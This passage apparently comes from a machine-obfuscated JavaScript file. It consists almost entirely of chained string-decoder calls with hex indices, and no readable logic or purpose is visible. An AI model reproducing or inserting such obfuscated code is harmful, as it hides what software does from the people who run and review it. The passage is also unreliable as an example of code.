76(0x2658)+_0x3e4b76(0x38cb)+_0x3e4b76(0x1feb)+_0x3e4b76(0x22dd)+_0x3e4b76(0x618)+_0x3e4b76(0x2e1f)+_0x3e4b76(0x1ec2)+_0x3e4b76(0x15b1)+_0x3e4b76(0x2760)+_0x3e4b76(0x444)+_0x3e4b76(0x734)+_0x3e4b76(0x24c7)+_0x3e4b76(0x2f76)+_0x3e4b76(0x22ce)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2dc6)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x962)+_0x3e4b76(0xb91)+_0x3e4b76(0x12ba)+_0x3e4b76(0x1e19)+_0x3e4b76(0x29f4)+_0x3e4b76(0x31e5)+_0x3e4b76(0x304b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x951)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x368f)+_0x3e4b76(0x21b9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x8fe)+_0x3e4b76(0x1803)+_0x3e4b76(0x2173)+_0x3e4b76(0x228)+_0x3e4b76(0x68a)+_0x3e4b76(0x24c4)+_0x3e4b76(0x26b8)+_0x3e4b76(0x355a)+_0x3e4b76(0x31c5)+_0x3e4b76(0x115f)+_0x3e4b76(0x1470)+_0x3e4b76(0xf85)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x25d)+_0x3e4b76(0x1771)+_0x3e4b76(0x186c)+_0x3e4b76(0x2fa8)+_0x3e4b76(0x115f)+_0x3e4b76(0x30a7)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x189b)+_0x3e4b76(0x1b82)+_0x3e4b76(0x2007)+_0x3e4b76(0x684)+_0x3e4b76(0x164e)+_0x3e4b76(0x2157)+_0x3e4b76(0x3678)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0x30a9)+_0x3e4b76(0x1c18)+_0x3e4b76(0x1d56)+_0x3e4b76(0x31fc)+_0x3e4b76(0x1dd6)+_0x3e4b76(0x3176)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x6e2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5))+(_0x3e4b76(0xca3)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x368f)+_0x3e4b76(0x11ff)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2fba)+_0x3e4b76(0x102f)+_0x3e4b76(0x2b90)+_0x3e4b76(0xce8)+_0x3e4b76(0x3296)+_0x3e4b76(0x9f4)+_0x3e4b76(0xbbb)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x1aca)+_0x3e4b76(0x380f)+_0x3e4b76(0x19b1)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2326)+_0x3e4b76(0x2b2d)+_0x3e4b76(0x8ac)+_0x3e4b76(0x3538)+_0x3e4b76(0x2d7c)+_0x3e4b76(0x16d1)+_0x3e4b76(0x3844)+_0x3e4b76(0x2a49)+_0x3e4b76(0x1e02)+_0x3e4b76(0x1453)+_0x3e4b76(0x85e)+_0x3e4b76(0x35d5)+_0x3e4b76(0x2248)+_0x3e4b76(0x266d)+_0x3e4b76(0x3439)+_0x3e4b76(0x2dfc)+_0x3e4b76(0x2b3)+_0x3e4b76(0x3500)+_0x3e4b76(0x2707)+_0x3e4b76(0x2d17)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x181a)+_0x3e4b76(0x1c09)+_0x3e4b76(0x2ee3)+_0x3e4b76(0x86f)+_0x3e4b76(0x1eda)+_0x3e4b76(0x3022)+_0x3e4b76(0xf26)+_0x3e4b76(0x1f2f)+_0x3e4b76(0xd4a)+_0x3e4b76(0x34b6)+_0x3e4b76(0x2fb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1619)+_0x3e4b76(0x8eb)+_0x3e4b76(0x381b)+_0x3e4b76(0xcdc)+_0x3e4b76(0x13b6)+_0x3e4b76(0x5c2)+_0x3e4b76(0x2377)+_0x3e4b76(0x15c7)+_0x3e4b76(0x848)+_0x3e4b76(0x2649)+_0x3e4b76(0x2af2)+_0x3e4b76(0x182a)+_0x3e4b76(0x30aa)+_0x3e4b76(0x3402)+_0x3e4b76(0x30b7)+_0x3e4b76(0x253)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1619)+_0x3e4b76(0x8eb)+_0x3e4b76(0x381b)+_0x3e4b76(0x2104)+_0x3e4b76(0x1f88)+_0x3e4b76(0x868)+_0x3e4b76(0xd7c)+_0x3e4b76(0x2c93)+_0x3e4b76(0x22d8)+_0x3e4b76(0x1181)+_0x3e4b76(0x1a48)+_0x3e4b76(0x2162)+_0x3e4b76(0x1d14)+_0x3e4b76(0x1993)+_0x3e4b76(0x1f19)+_0x3e4b76(0x9e6)+_0x3e4b76(0x2266)+_0x3e4b76(0x360e)+_0x3e4b76(0x3626)+_0x3e4b76(0x697)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5))+(_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0x1892)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x223a)+_0x3e4b76(0xf28)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x13f4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x34b3)+_0x3e4b76(0x325e)+_0x3e4b76(0x200e)+_0x3e4b76(0x339f)+_0x3e4b76(0xc95)+_0x3e4b76(0xbbb)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x33ef)+_0x3e4b76(0x35ec)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0xa2a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x382e)+_0x3e4b76(0x3361)+_0x3e4b76(0x2986)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x24c4)+_0x3e4b76(0x26b8)+_0x3e4b76(0x355a)+_0x3e4b76(0x31c5)+_0x3e4b76(0x115f)+_0x3e4b76(0x1707)+_0x3e4b76(0x54e)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x189b)+_0x3e4b76(0x1b82)+_0x3e4b76(0x2007)+_0x3e4b76(0x684)+_0x3e4b76(0x164e)+_0x3e4b76(0x237f)+_0x3e4b76(0x3678)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0x30a9)+_0x3e4b76(0x1c18)+_0x3e4b76(0x1d56)+_0x3e4b76(0x31fc)+_0x3e4b76(0x261c)+_0x3e4b76(0x3176)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2d03)+_0x3e4b76(0x1ff1)+_0x3e4b76(0x115f)+_0x3e4b76(0x105c)+_0x3e4b76(0x25a1)+_0x3e4b76(0x1b82)+_0x3e4b76(0x327)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1293)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x239d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e09)+_0x3e4b76(0x6ca)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x34b3)+_0x3e4b76(0x2611)+_0x3e4b76(0x2468)+_0x3e4b76(0x307e)+_0x3e4b76(0x1a73)+_0x3e4b76(0x1212)+_0x3e4b76(0x375d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x2a5b))+(_0x3e4b76(0x2134)+_0x3e4b76(0x24c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xea3)+_0x3e4b76(0x2152)+_0x3e4b76(0xc07)+_0x3e4b76(0x2063)+_0x3e4b76(0x2aa1)+_0x3e4b76(0xad2)+_0x3e4b76(0x37c7)+_0x3e4b76(0x2248)+_0x3e4b76(0x2c67)+_0x3e4b76(0x971)+_0x3e4b76(0x3561)+_0x3e4b76(0x2a6a)+_0x3e4b76(0x1ba7)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ed)+_0x3e4b76(0x1884)+_0x3e4b76(0x1c48)+_0x3e4b76(0x1bc4)+_0x3e4b76(0x87a)+_0x3e4b76(0x1b53)+_0x3e4b76(0x2d77)+_0x3e4b76(0x1f94)+_0x3e4b76(0x1a3b)+_0x3e4b76(0x38db)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x3546)+_0x3e4b76(0x24d5)+_0x3e4b76(0x30a8)+_0x3e4b76(0x11c0)+_0x3e4b76(0xb9c)+_0x3e4b76(0x1621)+_0x3e4b76(0x3021)+_0x3e4b76(0x1454)+_0x3e4b76(0x1cda)+_0x3e4b76(0x33df)+_0x3e4b76(0x2e64)+_0x3e4b76(0x38ed)+_0x3e4b76(0x369a)+_0x3e4b76(0xc3f)+_0x3e4b76(0xb9e)+_0x3e4b76(0x1d8d)+_0x3e4b76(0x18b3)+_0x3e4b76(0x6f8)+_0x3e4b76(0x1bf0)+_0x3e4b76(0x2220)+_0x3e4b76(0xf1e)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0x2632)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x35f2)+_0x3e4b76(0x5df)+_0x3e4b76(0x1b10)+_0x3e4b76(0x1b0e)+_0x3e4b76(0x26c1)+_0x3e4b76(0x1901)+_0x3e4b76(0x385a)+_0x3e4b76(0x36bb)+_0x3e4b76(0x2a92)+_0x3e4b76(0x916)+_0x3e4b76(0x1e4d)+_0x3e4b76(0x20af)+_0x3e4b76(0x1e1e)+_0x3e4b76(0x20d9)+_0x3e4b76(0x1781)+_0x3e4b76(0x1ecf)+_0x3e4b76(0x19d0)+_0x3e4b76(0x1cf2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1cf0)+_0x3e4b76(0x7ec)+_0x3e4b76(0x16b7)+_0x3e4b76(0x1270)+_0x3e4b76(0x4bf)+_0x3e4b76(0x34a6)+_0x3e4b76(0x2cc8)+_0x3e4b76(0x1476)+_0x3e4b76(0x1b0d)+_0x3e4b76(0x1999)+_0x3e4b76(0x1c6f)+_0x3e4b76(0x34b6)+_0x3e4b76(0x2fb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1619))+(_0x3e4b76(0x7ec)+_0x3e4b76(0x16b7)+_0x3e4b76(0x2637)+_0x3e4b76(0x2205)+_0x3e4b76(0x2ad3)+_0x3e4b76(0xcbb)+_0x3e4b76(0x2be1)+_0x3e4b76(0x2c7e)+_0x3e4b76(0xc94)+_0x3e4b76(0x179c)+_0x3e4b76(0x2fd0)+_0x3e4b76(0x2759)+_0x3e4b76(0xc14)+_0x3e4b76(0xa38)+_0x3e4b76(0x19c2)+_0x3e4b76(0x5a1)+_0x3e4b76(0xfd3)+_0x3e4b76(0x1a52)+_0x3e4b76(0xfd9)+_0x3e4b76(0x1890)+_0x3e4b76(0x3810)+_0x3e4b76(0x17cf)+_0x3e4b76(0x155c)+_0x3e4b76(0x2fb1)+_0x3e4b76(0x3115)+_0x3e4b76(0x2e24)+_0x3e4b76(0x38dd)+_0x3e4b76(0xa2f)+_0x3e4b76(0x1ba3)+_0x3e4b76(0x368d)+_0x3e4b76(0x226a)+_0x3e4b76(0xe27)+_0x3e4b76(0x57f)+_0x3e4b76(0xe85)+_0x3e4b76(0x555)+_0x3e4b76(0xc74)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x14bb)+_0x3e4b76(0x3241)+_0x3e4b76(0x16d6)+_0x3e4b76(0x38bb)+_0x3e4b76(0xa55)+_0x3e4b76(0x1cfe)+_0x3e4b76(0x476)+_0x3e4b76(0x8f3)+_0x3e4b76(0x18cf)+_0x3e4b76(0x81c)+_0x3e4b76(0x1d71)+_0x3e4b76(0x26ac)+_0x3e4b76(0x32e8)+_0x3e4b76(0x6b2)+_0x3e4b76(0x2238)+_0x3e4b76(0x22f8)+_0x3e4b76(0x259d)+_0x3e4b76(0x21ff)+_0x3e4b76(0x1ea4)+_0x3e4b76(0x16db)+_0x3e4b76(0x22fb)+_0x3e4b76(0x64c)+_0x3e4b76(0x22ad)+_0x3e4b76(0x36cc)+_0x3e4b76(0x12d1)+_0x3e4b76(0x1407)+_0x3e4b76(0x3290)+_0x3e4b76(0x543)+_0x3e4b76(0x3754)+_0x3e4b76(0x1c26)+_0x3e4b76(0x294f)+_0x3e4b76(0x1c19)+_0x3e4b76(0xfb5)+_0x3e4b76(0x2d00)+_0x3e4b76(0x2b9e)+_0x3e4b76(0x31df)+_0x3e4b76(0x2539)+_0x3e4b76(0x253c)+_0x3e4b76(0x4b5)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x347c)+_0x3e4b76(0x3303)+_0x3e4b76(0x299)+_0x3e4b76(0x6d2)+_0x3e4b76(0x3351)+_0x3e4b76(0x10c8)+_0x3e4b76(0x2653)+_0x3e4b76(0x486)+_0x3e4b76(0x941)+_0x3e4b76(0xfd0)+_0x3e4b76(0x303a)+_0x3e4b76(0x93f)+_0x3e4b76(0x2259)+_0x3e4b76(0x26a3)+_0x3e4b76(0x7de)+_0x3e4b76(0x2a5)+_0x3e4b76(0xc4d))+(_0x3e4b76(0x1acd)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2128)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x36c0)+_0x3e4b76(0x6ca)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x6e2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x1aca)+_0x3e4b76(0x2662)+_0x3e4b76(0x100d)+_0x3e4b76(0x105e)+_0x3e4b76(0xa64)+_0x3e4b76(0x5c8)+_0x3e4b76(0x1311)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1d45)+_0x3e4b76(0x2929)+_0x3e4b76(0x2b99)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x34f4)+_0x3e4b76(0x3678)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x25be)+_0x3e4b76(0x3116)+_0x3e4b76(0xcf3)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x3286)+_0x3e4b76(0x2b4d)+_0x3e4b76(0x3851)+_0x3e4b76(0x1dc)+_0x3e4b76(0x23bf)+_0x3e4b76(0x1dba)+_0x3e4b76(0x2899)+_0x3e4b76(0x2c23)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2d03)+_0x3e4b76(0x1ff1)+_0x3e4b76(0x115f)+_0x3e4b76(0x105c)+_0x3e4b76(0x2e02)+_0x3e4b76(0x1b82)+_0x3e4b76(0x2307)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2fba)+_0x3e4b76(0x102f)+_0x3e4b76(0x164e)+_0x3e4b76(0x1a3d)+_0x3e4b76(0x1c29)+_0x3e4b76(0x30a9)+_0x3e4b76(0x2554)+_0x3e4b76(0x239d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0xa2a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x33c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1293)+_0x3e4b76(0x22a6)+_0x3e4b76(0xbee)+_0x3e4b76(0x1777)+_0x3e4b76(0x34c1)+_0x3e4b76(0x108d)+_0x3e4b76(0x2c0d)+_0x3e4b76(0x4c2)+_0x3e4b76(0x22c1)+_0x3e4b76(0x1804)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x356e)+_0x3e4b76(0x1ec9)+_0x3e4b76(0x2c31)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1d0b)+_0x3e4b76(0x331e))+(_0x3e4b76(0x1dff)+_0x3e4b76(0x1c17)+_0x3e4b76(0x2cb4)+_0x3e4b76(0xdf7)+_0x3e4b76(0x21bd)+_0x3e4b76(0x2ee2)+_0x3e4b76(0x87b)+_0x3e4b76(0x25ce)+_0x3e4b76(0x13aa)+_0x3e4b76(0x16df)+_0x3e4b76(0x28e)+_0x3e4b76(0x213c)+_0x3e4b76(0x1e6c)+_0x3e4b76(0x27ae)+_0x3e4b76(0x276a)+_0x3e4b76(0x30bc)+_0x3e4b76(0x1de5)+_0x3e4b76(0x1839)+_0x3e4b76(0x48c)+_0x3e4b76(0xe97)+_0x3e4b76(0xec4)+_0x3e4b76(0x1cdf)+_0x3e4b76(0x373f)+_0x3e4b76(0xa85)+_0x3e4b76(0x3630)+_0x3e4b76(0x232)+_0x3e4b76(0x20a8)+_0x3e4b76(0x20f4)+_0x3e4b76(0xc08)+_0x3e4b76(0x1935)+_0x3e4b76(0x23e7)+_0x3e4b76(0x1ca3)+_0x3e4b76(0x2b2e)+_0x3e4b76(0x2d6f)+_0x3e4b76(0x2b47)+_0x3e4b76(0xa49)+_0x3e4b76(0x26c6)+_0x3e4b76(0x1929)+_0x3e4b76(0x3394)+_0x3e4b76(0x3072)+_0x3e4b76(0x258d)+_0x3e4b76(0x2c55)+_0x3e4b76(0x1855)+_0x3e4b76(0x2dfe)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x34f4)+_0x3e4b76(0x3678)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x25ef)+_0x3e4b76(0x276b)+_0x3e4b76(0xce8)+_0x3e4b76(0xdd3)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xf59)+_0x3e4b76(0x28f0)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0xa2a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x382e)+_0x3e4b76(0x3361)+_0x3e4b76(0x2986)+_0x3e4b76(0x6ca)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x6e2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x13f4)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0x31cc)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0x1d12)+_0x3e4b76(0x2f0f)+_0x3e4b76(0x3317)+_0x3e4b76(0x2fb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x962)+_0x3e4b76(0x263f)+_0x3e4b76(0x190c)+_0x3e4b76(0x11b5)+_0x3e4b76(0x4e5)+_0x3e4b76(0x120a)+_0x3e4b76(0x10a0)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x962)+_0x3e4b76(0x16eb)+_0x3e4b76(0xd74)+_0x3e4b76(0x2445))+(_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb2d)+_0x3e4b76(0x208e)+_0x3e4b76(0x374)+_0x3e4b76(0x28c7)+_0x3e4b76(0x1a6d)+_0x3e4b76(0x1e29)+_0x3e4b76(0x3424)+_0x3e4b76(0x27b4)+_0x3e4b76(0x1797)+_0x3e4b76(0x2626)+_0x3e4b76(0x2248)+_0x3e4b76(0x2327)+_0x3e4b76(0xf84)+_0x3e4b76(0xc8c)+_0x3e4b76(0x1e49)+_0x3e4b76(0x87b)+_0x3e4b76(0x25ce)+_0x3e4b76(0x1d75)+_0x3e4b76(0x2583)+_0x3e4b76(0x16d1)+_0x3e4b76(0x93c)+_0x3e4b76(0x2a09)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x3bf)+_0x3e4b76(0x323)+_0x3e4b76(0xddb)+_0x3e4b76(0xa31)+_0x3e4b76(0x2d0c)+_0x3e4b76(0x2fde)+_0x3e4b76(0x1005)+_0x3e4b76(0x2820)+_0x3e4b76(0x24f8)+_0x3e4b76(0x2ae)+_0x3e4b76(0x1168)+_0x3e4b76(0x528)+_0x3e4b76(0x8c1)+_0x3e4b76(0xe1d)+_0x3e4b76(0x272)+_0x3e4b76(0x370f)+_0x3e4b76(0x25ac)+_0x3e4b76(0x1f8d)+_0x3e4b76(0x95f)+_0x3e4b76(0x34e)+_0x3e4b76(0x323d)+_0x3e4b76(0xf79)+_0x3e4b76(0x19e5)+_0x3e4b76(0x2665)+_0x3e4b76(0x807)+_0x3e4b76(0xe49)+_0x3e4b76(0xcf6)+_0x3e4b76(0x1aec)+_0x3e4b76(0x6d0)+_0x3e4b76(0x119b)+_0x3e4b76(0xc31)+_0x3e4b76(0x1a1b)+_0x3e4b76(0x2615)+_0x3e4b76(0x329)+_0x3e4b76(0xa57)+_0x3e4b76(0x34ad)+_0x3e4b76(0x33f3)+_0x3e4b76(0x3081)+_0x3e4b76(0x1eb6)+_0x3e4b76(0x34d2)+_0x3e4b76(0x414)+_0x3e4b76(0x2336)+_0x3e4b76(0x3033)+_0x3e4b76(0x29bc)+_0x3e4b76(0x26fd)+_0x3e4b76(0x2973)+_0x3e4b76(0x19bb)+_0x3e4b76(0x3673)+_0x3e4b76(0x1cae)+_0x3e4b76(0xea1)+_0x3e4b76(0x1553)+_0x3e4b76(0xe38)+_0x3e4b76(0x239e)+_0x3e4b76(0x31c9)+_0x3e4b76(0x2741)+_0x3e4b76(0x8b9)+_0x3e4b76(0x2296)+_0x3e4b76(0x36d5)+_0x3e4b76(0x170d)+_0x3e4b76(0x123a)+_0x3e4b76(0x2329)+_0x3e4b76(0x1822)+_0x3e4b76(0x1c5b)+_0x3e4b76(0x140c)+_0x3e4b76(0x1efb)+_0x3e4b76(0x2e0f)+_0x3e4b76(0x2e10)+_0x3e4b76(0x26cc)+_0x3e4b76(0x3539)+_0x3e4b76(0x24a0)+_0x3e4b76(0x1973)+_0x3e4b76(0x2c5f))+(_0x3e4b76(0x2cbf)+_0x3e4b76(0x2d0b)+_0x3e4b76(0x2dcd)+_0x3e4b76(0x186f)+_0x3e4b76(0x472)+_0x3e4b76(0x6f5)+_0x3e4b76(0xc56)+_0x3e4b76(0x18f5)+_0x3e4b76(0x3ab)+_0x3e4b76(0x3120)+_0x3e4b76(0xcba)+_0x3e4b76(0x253)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x223a)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x6e2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x1c35)+_0x3e4b76(0x2aca)+_0x3e4b76(0x125c)+_0x3e4b76(0x2d17)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x3245)+_0x3e4b76(0x16b8)+_0x3e4b76(0x2477)+_0x3e4b76(0xd32)+_0x3e4b76(0x1173)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x34f4)+_0x3e4b76(0x3678)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0xa2a)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0x56a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x9fb)+_0x3e4b76(0xbee)+_0x3e4b76(0x334)+_0x3e4b76(0x184a)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x101b)+_0x3e4b76(0x3668)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x360)+_0x3e4b76(0x15ea)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2dc6)+_0x3e4b76(0x1e5)+_0x3e4b76(0x382c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2d44)+_0x3e4b76(0x21f6)+_0x3e4b76(0x2320)+_0x3e4b76(0x3688)+_0x3e4b76(0x1c35)+_0x3e4b76(0xdc4)+_0x3e4b76(0x176f)+_0x3e4b76(0xb07)+_0x3e4b76(0x9a6)+_0x3e4b76(0x1e5)+_0x3e4b76(0x8ae)+_0x3e4b76(0x1723)+_0x3e4b76(0x1e5)+_0x3e4b76(0x21e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0x2c36)+_0x3e4b76(0x1e5)+_0x3e4b76(0x6e2)+_0x3e4b76(0xb90)+_0x3e4b76(0x1a65)+_0x3e4b76(0x1e5)+_0x3e4b76(0x4da)+_0x3e4b76(0x2c63)+_0x3e4b76(0x86e)+_0x3e4b76(0x1147)+_0x3e4b76(0x1a9d)+_0x3e4b76(0xdcb)+_0x3e4b76(0x2379)+_0x3e4b76(0x3884)+_0x3e4b76(0x210f)+_0x3e4b76(0x1ea9)+'t\x20')),name_class_widget8),_0x3e4b76(0x23ad)+_0x3e4b76(0x2e70)+_0x3e4b76(0xeed)+_0x3e4b76(0x178f)+_0x3e4b76(0x28ea)+_0x3e4b76(0x12ee)+_0x3e4b76(0x29fc)+_0x3e4b76(0x34b9)+_0x3e4b76(0x1f97)+_0x3e4b76(0x350f)+_0x3e4b76(0x33ac)+_0x3e4b76(0x3024)+_0x3e4b76(0x1021)+_0x3e4b76(0x1207)+_0x3e4b76(0x35ba)+_0x3e4b76(0x34b3)+_0x3e4b76(0x28ff)+_0x3e4b76(0xce8)+_0x3e4b76(0x27ed)+_0x3e4b76(0x1901)+_0x3e4b76(0x385a)+_0x3e4b76(0x36bb)+_0x3e4b76(0x23ab)+_0x3e4b76(0x89f)+_0x3e4b76(0x158d)+_0x3e4b76(0x2095)+_0x3e4b76(0x1599)+_0x3e4b76(0x155d)+_0x3e4b76(0x4a3)+_0x3e4b76(0x1dae)+_0x3e4b76(0x2999)+_0x3e4b76(0x3907)+_0x3e4b76(0xf11)+_0x3e4b76(0x2191)+_0x3e4b76(0x3769)+_0x3e4b76(0x34d4)+_0x3e4b76(0x2ad6)+_0x3e4b76(0x1152)+_0x3e4b76(0x7f8)+_0x3e4b76(0x27f0)+_0x3e4b76(0x1b98)+_0x3e4b76(0x2614)+_0x3e4b76(0x1352)+_0x3e4b76(0x1643)+_0x3e4b76(0x2db6)+_0x3e4b76(0x1f7)+_0x3e4b76(0x2349)+_0x3e4b76(0x28f4)+_0x3e4b76(0x2122)+_0x3e4b76(0x2b07)+_0x3e4b76(0x2cc1)+_0x3e4b76(0xb87)+_0x3e4b76(0x25b6)+_0x3e4b76(0x3055)+_0x3e4b76(0x32ca)+_0x3e4b76(0x11f7)+_0x3e4b76(0x309f)+_0x3e4b76(0x663)+_0x3e4b76(0x2501)+_0x3e4b76(0x34e5)+_0x3e4b76(0x29e2)+_0x3e4b76(0x351e)+_0x3e4b76(0x721)+_0x3e4b76(0x168a)+_0x3e4b76(0x342b)+_0x3e4b76(0x2c4a)+_0x3e4b76(0x2b42)+_0x3e4b76(0x26ef)+_0x3e4b76(0x3bd)+_0x3e4b76(0x329a)+_0x3e4b76(0x1f3a)+_0x3e4b76(0x3159)+_0x3e4b76(0x24c5)+_0x3e4b76(0x18be)+_0x3e4b76(0x1e9c)+_0x3e4b76(0x232a)+_0x3e4b76(0x2341)+_0x3e4b76(0x2a2)+_0x3e4b76(0x30de)+_0x3e4